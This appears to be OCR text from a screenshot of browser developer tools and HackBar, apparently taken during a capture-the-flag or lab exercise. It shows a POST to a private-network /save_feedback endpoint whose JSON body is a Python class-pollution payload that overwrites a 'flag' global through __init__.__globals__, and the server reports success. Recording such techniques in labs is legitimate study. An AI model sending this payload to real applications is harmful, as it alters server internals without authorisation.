 不安全 192.168.172.201:1337/save_feedback
美观输出
{"success":"true"}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.172.201:1337/save_feedback
Use POST method
enctype
application/json
Body
{"__init__":{"__globals__":{"flag":"true"}}}